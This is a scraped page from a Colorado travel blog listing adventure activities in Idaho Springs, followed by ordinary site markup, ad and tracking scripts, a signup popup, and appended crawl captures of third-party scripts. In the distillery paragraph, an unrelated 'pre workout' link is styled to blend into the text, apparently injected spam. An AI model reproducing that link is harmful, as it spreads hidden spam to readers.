<p>Don&#8217;t wanna get wet? Try out the <strong>Idaho Springs Zipline</strong> course Wednesday &#8211; Sunday! This mountain top course provides 6 launch spots with a short hike with some incredible views. They also offer race ziplining and surf ziplining &#8211; and it&#8217;s the ultimate rush.</p>
<p>Make sure you bring closed-toed shoes and comfy pants (we recommend leggings or something tighter). <a href="https://www.coloradorafting.net/trips/cliffside-zipline-half-day/">Book your trip and more information here. </a></p>
<h3>St. Mary&#8217;s Glacier</h3>
<p><img decoding="async" loading="lazy" class="size-large wp-image-28200 aligncenter" src="https://colorado.riverbeats.life/wp-content/uploads/2020/07/extra_large_340bbcbcdcd74bafeb9ca8e4c6218d6b-690x388.jpg" alt="" width="690" height="388" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/07/extra_large_340bbcbcdcd74bafeb9ca8e4c6218d6b-690x388.jpg 690w, https://colorado.riverbeats.life/wp-content/uploads/2020/07/extra_large_340bbcbcdcd74bafeb9ca8e4c6218d6b-300x169.jpg 300w, https://colorado.riverbeats.life/wp-content/uploads/2020/07/extra_large_340bbcbcdcd74bafeb9ca8e4c6218d6b-470x265.jpg 470w, https://colorado.riverbeats.life/wp-content/uploads/2020/07/extra_large_340bbcbcdcd74bafeb9ca8e4c6218d6b.jpg 751w" sizes="(max-width: 690px) 100vw, 690px" /></p>
<p><strong>St. Mary&#8217;s Glacier</strong> is a gorgeous 1.9-mile hike that is not too difficult with some incredible views. One side has a full mountain shadow which causes the ice to stay melted year-round. Note: there is a $5 cash-only parking fee. <a href="https://www.alltrails.com/trail/us/colorado/st-mary-s-glacier">Check out the trail and plan ahead here. </a></p>
<h3>ARGO Gold Mining &amp; Mill Tour</h3>
<p><img decoding="async" loading="lazy" class="size-large wp-image-28201 aligncenter" src="https://colorado.riverbeats.life/wp-content/uploads/2020/07/gold-mine-690x459.jpg" alt="" width="690" height="459" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/07/gold-mine-690x459.jpg 690w, https://colorado.riverbeats.life/wp-content/uploads/2020/07/gold-mine-300x200.jpg 300w, https://colorado.riverbeats.life/wp-content/uploads/2020/07/gold-mine.jpg 751w" sizes="(max-width: 690px) 100vw, 690px" /></p>
<p>One of the things Idaho Springs is most known for is its role during the <strong>Rocky Mountain Gold Rush</strong>. Idaho Springs was one of the big hot spots for gold, and rumor has it you can still find some gold along the creek and river. Find yourself inside of one of the oldest and largest gold mines in the world. <a href="https://argomilltour.com/">Book your tour today. </a></p>
<h3>Bouck Brothers Distillery VIP Tour</h3>
<p><img decoding="async" loading="lazy" class="size-large wp-image-28202 aligncenter" src="https://colorado.riverbeats.life/wp-content/uploads/2020/07/bouck-bros23-690x690.jpg" alt="" width="690" height="690" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/07/bouck-bros23-690x690.jpg 690w, https://colorado.riverbeats.life/wp-content/uploads/2020/07/bouck-bros23-300x300.jpg 300w, https://colorado.riverbeats.life/wp-content/uploads/2020/07/bouck-bros23-150x150.jpg 150w, https://colorado.riverbeats.life/wp-content/uploads/2020/07/bouck-bros23.jpg 751w" sizes="(max-width: 690px) 100vw, 690px" /></p>
<div class='my-1 native-ad-wrap'><div id='div-gpt-ad-2807199-8'>
         <script>
         googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-8'); });
         </script>
         </div></div><p>After a long day of adventuring &#8211; you deserve a treat! <strong>Bouck Brothers Distillery</strong> offers VIP tours for $35 per person of their entire process which offers tasting samples of some of their most select products. They also have a bar on site so even <a href="https://freejustinkapla.com/" title="pre workout" style="text-decoration:none;color:#333;">pre workout</a> if you don&#8217;t book a tour you can enjoy some cocktails and whiskey/gin! <a href="http://www.bouckbros.com/new-page">Book a tour and more information here. </a></p>
<h5>Did we miss an adventure activity in Idaho springs? Let us know in the comments below! Share your adventures with us on Instagram by tagging @riverbeatscolorado!</h5>
											</div><!-- end .entry-content -->
						<footer class="entry-footer cf">
									<div class="entry-tags"><span>Tags</span><a href="https://colorado.riverbeats.life/tag/adventure-activities-colorado/" rel="tag">adventure activities colorado</a> &bull; <a href="https://colorado.riverbeats.life/tag/bouck-bros/" rel="tag">bouck bros</a> &bull; <a href="https://colorado.riverbeats.life/tag/bouck-bros-distillery-idaho-springs/" rel="tag">bouck bros distillery idaho springs</a> &bull; <a href="https://colorado.riverbeats.life/tag/colorado-gold-rush/" rel="tag">colorado gold rush</a> &bull; <a href="https://colorado.riverbeats.life/tag/things-to-do-in-colorado/" rel="tag">things to do in colorado</a> &bull; <a href="https://colorado.riverbeats.life/tag/things-to-do-in-idaho-springs/" rel="tag">things to do in idaho springs</a> &bull; <a href="https://colorado.riverbeats.life/tag/white-water-rafting-colorado/" rel="tag">white water rafting colorado</a> &bull; <a href="https://colorado.riverbeats.life/tag/ziplining-colorado/" rel="tag">ziplining colorado</a></div>
											</footer><!-- end .entry-footer -->




			
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://colorado.riverbeats.life/denver-food-truck/" rel="prev"><span class="meta-nav">Previous Post</span> <span class="screen-reader-text">Previous Post</span> </a></div><div class="nav-next"><a href="https://colorado.riverbeats.life/project-aspect-ep-of-2020-together-in-pieces/" rel="next"><span class="meta-nav">Next Post</span> <span class="screen-reader-text">Next Post</span> </a></div></div>
	</nav>
		</div><!-- end #socialicons-sticky -->
	</div><!-- end .content-wrap -->

</article><!-- end post -28125 -->				
			
			

<aside id="secondary" class="sidebar widget-area" role="complementary">

	

	

		<div class="text-center sidebar-blocks">



			<div id='div-gpt-ad-2807199-2'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-2'); });
				</script>
			</div>




			<div id='div-gpt-ad-2807199-3'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-3'); });
				</script>
			</div>




			<div id='div-gpt-ad-2807199-4'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-4'); });
				</script>
			</div>


		</div>
	
<section id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><div id="mc_embed_signup">
<form id="mc-embedded-subscribe-form" class="validate" action="https://life.us13.list-manage.com/subscribe/post?u=751dffc3f7a5894142e7426b3&amp;id=1eb6d1c175&amp;f_id=0059e3e2f0" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<h2 class="sub-head"><span class="lg-h">BEST OF COLORADO</span><br />
Delivered to Your Inbox!</h2>
<div class="mc-field-group"><input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" placeholder="YOUR EMAIL" /></div>
<div hidden="true"><input name="tags" type="hidden" value="6691678" /></div>
<div id="mce-responses" class="clear">
<div id="mce-error-response" class="response" style="display: none;"></div>
<div id="mce-success-response" class="response" style="display: none;"></div>
</div>
<p><!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--></p>
<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_751dffc3f7a5894142e7426b3_1eb6d1c175" tabindex="-1" value=""></div>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Subscribe" /></div>
</div>
</form>
<p class="sub-txt">Stay in the loop with local culture, events, music, and more. We never share your email; unsubscribe anytime.</p>
</div>
<p><script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script></p>
</div>
		</section><section id="block-2" class="widget widget_block widget_text">
<p>  </p>
</section>
	

	

	<div class="text-center sidebar-blocks">
		<div id='div-gpt-ad-2807199-5'>
			<script>
				googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-5'); });
			</script>
		</div>
	</div>



</aside><!-- .sidebar .widget-area -->

							<!-- <div class="text-center top-ad">
					<div id='div-gpt-ad-2807199-6'>
						<script>
							googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-6'); });
						</script>
					</div>
				</div> -->
						

		</div><!-- end .singlepost-wrap -->

		
		

<aside class="big-instagram-wrap cf">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block widget_text">
<p>  </p>
</section>		</div><!-- .widget-area -->
	</aside><!-- end .big-instagram-wrap -->

<footer id="colophon" class="site-footer cf">

	
	<div class="footer-wrap">
					
<div class="footer-menus-wrap cf">

			<p class="title-footer">River Beats Colorado</p>
	
		<nav id="footer-menu-one" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Connect</h3><ul id="menu-connect" class="menu"><li id="menu-item-30963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30963"><a href="https://www.rbdigitalgroup.com/">About Us: The River Beats Digital Group</a></li>
<li id="menu-item-16010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16010"><a href="https://colorado.riverbeats.life/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-16011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16011"><a href="https://colorado.riverbeats.life/privacy-policy/">Privacy Policy</a></li>
</ul>	</nav><!-- end #footer-one -->
	
		<nav id="footer-menu-two" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">What&#039;s New</h3><ul id="menu-whats-new" class="menu"><li id="menu-item-15625" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15625"><a href="https://colorado.riverbeats.life/top-stories/">Top Stories</a></li>
<li id="menu-item-15626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15626"><a href="https://colorado.riverbeats.life/around-colorado/news/">News</a></li>
<li id="menu-item-15623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15623"><a href="https://colorado.riverbeats.life/around-colorado/art/">Art</a></li>
<li id="menu-item-15624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15624"><a href="https://colorado.riverbeats.life/around-colorado/festivals/">Festivals</a></li>
</ul>	</nav><!-- end #footer-two -->
	
		<nav id="footer-menu-three" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Culture</h3><ul id="menu-culture" class="menu"><li id="menu-item-30903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30903"><a href="https://colorado.riverbeats.life/event-directory/">Events</a></li>
<li id="menu-item-30906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30906"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
<li id="menu-item-15618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15618"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
</ul>	</nav><!-- end #footer-three -->
	
		<nav id="footer-menu-four" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Join the Community</h3><ul id="menu-join-the-community" class="menu"><li id="menu-item-8289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8289"><a href="https://colorado.riverbeats.life/contact/work-with-us/">Join the Team</a></li>
<li id="menu-item-21112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21112"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Contact</a></li>
</ul>	</nav><!-- end #footer-four -->
	
</div><!-- end .footer-menus-wrap -->
		
		<div id="site-info" class="cf">
			<ul class="credit" role="contentinfo">
									<li>  </li>
							</ul><!-- end .credit -->
		</div><!-- end #site-info -->

			
	</div><!-- end .footer-wrap -->

	<!-- Quantcast Tag -->
	<script type="text/javascript">
		var _qevents = _qevents || [];

		(function() {
			var elem = document.createElement('script');
			elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
			elem.async = true;
			elem.type = "text/javascript";
			var scpt = document.getElementsByTagName('script')[0];
			scpt.parentNode.insertBefore(elem, scpt);
		})();

		_qevents.push({
			qacct: "p-c6X6ahx6gq23Y"
		});
	</script>

	<noscript>
		<div style="display:none;">
			<img src="//pixel.quantserve.com/pixel/p-c6X6ahx6gq23Y.gif" border="0" height="1" width="1" alt="Quantcast" />
		</div>
	</noscript>
</footer><!-- end #colophon -->
</div><!-- end .container-all -->
		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		        <style>
        /* Popup overlay */
        .hive-popup-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.7);
            z-index: 9998;
        }

        .hive-popup img {
            width: 100%;
        }

        /* Popup container */
        .hive-popup {
            display: none;
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background: #fff;
            max-width: 600px;
            width: 90%;
            padding: 40px;
            border-radius: 8px;
            z-index: 9999;
            overflow-y: auto;
            max-height: 90vh;
        }

        .hive-popup h2 {
            padding-bottom: 10px;
            text-align: center;
            font-family: 'Kanit', sans-serif;
            font-size: 20px;

        }

        .hive-popup-close {
            position: absolute;
            top: 10px;
            right: 15px;
            cursor: pointer;
            font-size: 20px;
            font-weight: bold;
        }

        /* === Original form CSS === */
        .hive-signup-form-has-error {
            border-color: #ff00008a !important;
        }



        /* MY CSS */
        form.hive-signup-form {
            font-family: 'Kanit', sans-serif;
        }

        .fields {
            display: flex;
            gap: 10px;
            align-items: center;
            gap: 20px;
            margin-bottom: 10px;
        }

        .fields label {
            font-family: 'Kanit', sans-serif;
            font-weight: 600;
            flex-basis: 25%;
        }

        .fields input {
            padding: 12px 2%;
            font-family: 'Kanit', sans-serif;
            float: left;
            flex-basis: 75%;
            width: 100%;
        }

        .iti.iti--allow-dropdown {
            flex-basis: 75%;
        }

        label.hive-signup-form-sms-optin-toggle {
            display: flex;
            align-items: baseline;
            gap: 20px;
            margin-bottom: 10px;
        }

        label.hive-signup-form-sms-optin-toggle a {
            color: #000;
            font-weight: 600;
        }

        button[type='submit'] {
            padding: 9px 30px;
            border: 2px solid #2b2b2b;
            line-height: normal;
            cursor: pointer;
            outline: none;
            -webkit-appearance: none;
            font-family: 'Kanit', sans-serif;
            text-transform: uppercase;
            font-weight: 500;
            letter-spacing: 3px;
            width: 100%;
        }
    </style>

    <!-- Popup HTML -->
    <div class="hive-popup-overlay"></div>
    <div class="hive-popup" id="hiveSignupPopup">
        <span class="hive-popup-close">&times;</span>
        <img src="https://neworleans.riverbeats.life/wp-content/uploads/2025/09/INSIDER.png" alt="INSIDER">

        <form class="hive-signup-form"
            onsubmit="HIVE_SDK('submitSignupForm', this, onFormSubmitSuccess); return false;">
            <!-- START SIGNUP FORM THEME CSS -->
            <!-- you can move this section to right before your </head> tag -->
            <!-- you can also change, override, or remove this section to customize how your signup form looks -->
            <!-- END SIGNUP FORM CSS -->
            <h2>Join The Beat: Your Backstage Pass to the Hottest Music, Events, Culture, and Insider Access.</h2>
            <!-- START SIGNUP FORM ID (REQUIRED) -->
            <!-- do not remove this as this is used for reporting purposes -->
            <input data-HIVE-FORM-FIELD="swid" type="hidden" value="10389" />
            <!-- END SIGNUP FORM ID -->
            <!-- START EMAIL -->
            <div class="fields">
                <label for="_HIVE-email-10389">Email</label>
                <input data-HIVE-FORM-FIELD="email" id="_HIVE-email-10389" name="email" type="email"
                    placeholder="Enter an email..." autocomplete="email" required />
            </div>
            <!-- END EMAIL -->
            <!-- START PHONE NUMBER -->
            <div class="fields">
                <label for="_HIVE-phoneNumber-10389">Phone Number</label>
                <input data-HIVE-FORM-FIELD="phoneNumber" data-HIVE-INTL-PHONE-NUMBER="true"
                    id="_HIVE-phoneNumber-10389" name="phone" type="tel" placeholder="Enter a phone number..."
                    autocomplete="tel" />
            </div>
            <label for="didSmsOptIn" class="hive-signup-form-sms-optin-toggle">
                <input data-HIVE-FORM-FIELD="didSmsOptIn" id="didSmsOptIn" type="checkbox" />
                <div class="opt-in-text">By providing your phone number, you agree to receive recurring automated
                    marketing
                    text messages from this company. Consent is not a condition to obtain goods or services. Msg & data
                    rates may apply. Msg frequency varies. Reply HELP for help and STOP to cancel. View the <a
                        href='https://www.hive.co/terms-and-conditions' target='_blank'>Terms of Service</a> and <a
                        href='https://www.hive.co/privacy' target='_blank'>Privacy Policy</a>.</div>
            </label>
            <!-- END PHONE NUMBER -->
            <!-- START FIRST NAME -->
            <div class="fields">
                <label for="_HIVE-firstName-10389">First Name</label>
                <input data-HIVE-FORM-FIELD="firstName" id="_HIVE-firstName-10389" name="fname" type="text"
                    placeholder="Enter a first name..." autocomplete="given-name" />
            </div>
            <!-- END FIRST NAME -->
            <!-- START LAST NAME -->
            <div class="fields">
                <label for="_HIVE-lastName-10389">Last Name</label>
                <input data-HIVE-FORM-FIELD="lastName" id="_HIVE-lastName-10389" name="lname" type="text"
                    placeholder="Enter a last name..." autocomplete="family-name" />
            </div>
            <!-- END LAST NAME -->
            <!-- START BIRTHDAY -->
            <div class="fields">
                <label for="_HIVE-birthday-10389">Birthday</label>
                <input data-HIVE-FORM-FIELD="birthday" id="_HIVE-birthday-10389" name="bday" type="date"
                    autocomplete="bday" />
            </div>
            <!-- END BIRTHDAY -->
            <!-- START BOT DETECTION (RECOMMENDED) -->
            <div style="position: absolute; left: -5000px;" aria-hidden="true">
                <!-- real people should not fill this in - do not remove this or risk form bot signups -->
                <input type="text" data-HIVE-FORM-FIELD="areUReal" tabindex="-1" value="">
            </div>
            <!-- END BOT DETECTION -->
            <!-- START SUCCESS/THANK YOU MESSAGE -->
            <!-- this element will be shown when your form is sucessfully submitted -->
            <div data-HIVE-FORM-FIELD="successMessage" style="display: none">
                <h2>You’re officially in!</h2>
                <p>Expect ticket drops, insider access, and all the latest River Beats Dance vibes straight to your
                    inbox
                    and phone.</p>
            </div>
            <!-- END SUCCESS/THANK YOU MESSAGE -->
            <!-- START SUBMIT BUTTON (REQUIRED) -->
            <button type="submit" data-HIVE-FORM-FIELD="submitButton">Subscribe</button>
            <!-- END SUBMIT BUTTON -->
            <!-- START SIGNUP FORM JAVASCRIPT (REQUIRED) -->

            <script type="text/javascript">
                (function (h, i, v, e, s, d, k) { h.HiveSDKObject = s; h[s] = h[s] || function () { (h[s].q = h[s].q || []).push(arguments) }, d = i.createElement(v), k = i.getElementsByTagName(v)[0]; d.async = 1; d.id = s; d.src = e + '?sef=1&r=' + parseInt(new Date() / 60000); k.parentNode.insertBefore(d, k) })(window, document, 'script', 'https://cdn-prod.hive.co/static/js/sdk-loader.js', 'HIVE_SDK')
                HIVE_SDK('init', 134990);
                function onFormSubmitSuccess() {
                    // you can use this function to do things when users sucessfully submit your form
                    // don't delete this function without modifying the onsubmit action in the form above
                }
            </script>
            <!-- END SIGNUP FORM JAVASCRIPT -->
        </form>
    </div>

    <script>
        // Popup logic
        function openHivePopup() {
            document.querySelector(".hive-popup-overlay").style.display = "block";
            document.querySelector(".hive-popup").style.display = "block";
        }

        function closeHivePopup() {
            document.querySelector(".hive-popup-overlay").style.display = "none";
            document.querySelector(".hive-popup").style.display = "none";
            // Save timestamp in localStorage (24h block)
            localStorage.setItem("hivePopupClosedAt", Date.now());
        }

        // Close buttons
        document.querySelector(".hive-popup-close").addEventListener("click", closeHivePopup);
        document.querySelector(".hive-popup-overlay").addEventListener("click", closeHivePopup);

        // Show popup on page load (only if not closed in last 24h)
        window.addEventListener("load", function () {
            let lastClosed = localStorage.getItem("hivePopupClosedAt");
            if (lastClosed && (Date.now() - lastClosed < 24 * 60 * 60 * 1000)) {
                return; // Don't show if closed in last 24h
            }
            openHivePopup();
        });
    </script>

    <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1777228159213416&ev=PageView&noscript=1&cd%5Bpost_category%5D=Colorado+Cities+%26+Towns%2C+Top+Stories%2C+Travel&cd%5Bpage_title%5D=Check+Out+these+5+Activities+for+Adrenaline+Seekers+in+Idaho+Springs&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=28125&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=colorado.riverbeats.life%2Factivities-idaho-springs-colorado%2F" alt=""></noscript>
<div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.7.1' id='evcal_functions-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/handlebars.js?ver=2.7.1' id='evo_handlebars-js'></script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.7.1' id='evo_mobile-js'></script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js?ver=2.7.1' id='evo_mouse-js'></script>
<script type='text/javascript' id='evcal_ajax_handle-js-extra'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php","postnonce":"03de54414b"};
/* ]]> */
</script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.7.1' id='evcal_ajax_handle-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.2' async='async' id='remote_sdk-js'></script>
<link rel="prefetch" href="https://colorado.riverbeats.life/wp-content/plugins/lh-zero-spam/scripts/lh-zero-spam.js?ver=1665751586" />


</div>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YNYAamaTtXXZ54A8UU8_uw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769122184758');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://cdn-prod.hive.co/static/js/sdk-loader.js?sef=1&r=29485369
body_size: 88363
content:
(()=>{"use strict";var e,t,i={21:(e,t,i)=>{e.exports=i.p+"0977e93071c28605815f.png"},250:(e,t,i)=>{function n(e){if(!window.intlTelInputGlobals)return e.value;var t=window.intlTelInputGlobals.getInstance(e),i=t.getNumber();if(""==i)return null;if(t.isValidNumber())return i;throw new Error("Invalid phone number: ".concat(i))}i.d(t,{l:()=>n})},314:e=>{e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var i="",n=void 0!==t[5];return t[4]&&(i+="@supports (".concat(t[4],") {")),t[2]&&(i+="@media ".concat(t[2]," {")),n&&(i+="@layer".concat(t[5].length>0?" ".concat(t[5]):""," {")),i+=e(t),n&&(i+="}"),t[2]&&(i+="}"),t[4]&&(i+="}"),i})).join("")},t.i=function(e,i,n,r,s){"string"==typeof e&&(e=[[null,e,void 0]]);var o={};if(n)for(var a=0;a<this.length;a++){var l=this[a][0];null!=l&&(o[l]=!0)}for(var c=0;c<e.length;c++){var u=[].concat(e[c]);n&&o[u[0]]||(void 0!==s&&(void 0===u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=s),i&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=i):u[2]=i),r&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=r):u[4]="".concat(r)),t.push(u))}},t}},414:(e,t,i)=>{i.d(t,{A:()=>h});var n=i(601),r=i.n(n),s=i(314),o=i.n(s),a=i(417),l=i.n(a),c=new URL(i(971),i.b),u=new URL(i(21),i.b),d=o()(r()),p=l()(c),_=l()(u);d.push([e.id,`.iti{position:relative;display:inline-block}.iti *{box-sizing:border-box;-moz-box-sizing:border-box}.iti__hide{display:none}.iti__v-hide{visibility:hidden}.iti input,.iti input[type=tel],.iti input[type=text]{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:36px;margin-right:0}.iti__flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.iti__selected-flag{z-index:1;position:relative;display:flex;align-items:center;height:100%;padding:0 6px 0 8px}.iti__arrow{margin-left:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.iti__arrow--up{border-top:none;border-bottom:4px solid #555}.iti__country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;box-shadow:1px 1px 4px rgba(0,0,0,.2);background-color:#fff;border:1px solid #ccc;white-space:nowrap;max-height:200px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.iti__country-list--dropup{bottom:100%;margin-bottom:-1px}@media (max-width:500px){.iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:20px}.iti__divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.iti__country{padding:5px 10px;outline:0}.iti__dial-code{color:#999}.iti__country.iti__highlight{background-color:rgba(0,0,0,.05)}.iti__country-name,.iti__dial-code,.iti__flag-box{vertical-align:middle}.iti__country-name,.iti__flag-box{margin-right:6px}.iti--allow-dropdown input,.iti--allow-dropdown input[type=tel],.iti--allow-dropdown input[type=text],.iti--separate-dial-code input,.iti--separate-dial-code input[type=tel],.iti--separate-dial-code input[type=text]{padding-right:6px;padding-left:52px;margin-left:0}.iti--allow-dropdown .iti__flag-container,.iti--separate-dial-code .iti__flag-container{right:auto;left:0}.iti--allow-dropdown .iti__flag-container:hover{cursor:pointer}.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover{cursor:default}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover .iti__selected-flag,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover .iti__selected-flag{background-color:transparent}.iti--separate-dial-code .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--separate-dial-code .iti__selected-dial-code{margin-left:6px}.iti--container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.iti--container:hover{cursor:pointer}.iti-mobile .iti--container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .iti__country-list{max-height:100%;width:100%}.iti-mobile .iti__country{padding:10px 10px;line-height:1.5em}.iti__flag{width:20px}.iti__flag.iti__be{width:18px}.iti__flag.iti__ch{width:15px}.iti__flag.iti__mc{width:19px}.iti__flag.iti__ne{width:18px}.iti__flag.iti__np{width:13px}.iti__flag.iti__va{width:15px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-size:5652px 15px}}.iti__flag.iti__ac{height:10px;background-position:0 0}.iti__flag.iti__ad{height:14px;background-position:-22px 0}.iti__flag.iti__ae{height:10px;background-position:-44px 0}.iti__flag.iti__af{height:14px;background-position:-66px 0}.iti__flag.iti__ag{height:14px;background-position:-88px 0}.iti__flag.iti__ai{height:10px;background-position:-110px 0}.iti__flag.iti__al{height:15px;background-position:-132px 0}.iti__flag.iti__am{height:10px;background-position:-154px 0}.iti__flag.iti__ao{height:14px;background-position:-176px 0}.iti__flag.iti__aq{height:14px;background-position:-198px 0}.iti__flag.iti__ar{height:13px;background-position:-220px 0}.iti__flag.iti__as{height:10px;background-position:-242px 0}.iti__flag.iti__at{height:14px;background-position:-264px 0}.iti__flag.iti__au{height:10px;background-position:-286px 0}.iti__flag.iti__aw{height:14px;background-position:-308px 0}.iti__flag.iti__ax{height:13px;background-position:-330px 0}.iti__flag.iti__az{height:10px;background-position:-352px 0}.iti__flag.iti__ba{height:10px;background-position:-374px 0}.iti__flag.iti__bb{height:14px;background-position:-396px 0}.iti__flag.iti__bd{height:12px;background-position:-418px 0}.iti__flag.iti__be{height:15px;background-position:-440px 0}.iti__flag.iti__bf{height:14px;background-position:-460px 0}.iti__flag.iti__bg{height:12px;background-position:-482px 0}.iti__flag.iti__bh{height:12px;background-position:-504px 0}.iti__flag.iti__bi{height:12px;background-position:-526px 0}.iti__flag.iti__bj{height:14px;background-position:-548px 0}.iti__flag.iti__bl{height:14px;background-position:-570px 0}.iti__flag.iti__bm{height:10px;background-position:-592px 0}.iti__flag.iti__bn{height:10px;background-position:-614px 0}.iti__flag.iti__bo{height:14px;background-position:-636px 0}.iti__flag.iti__bq{height:14px;background-position:-658px 0}.iti__flag.iti__br{height:14px;background-position:-680px 0}.iti__flag.iti__bs{height:10px;background-position:-702px 0}.iti__flag.iti__bt{height:14px;background-position:-724px 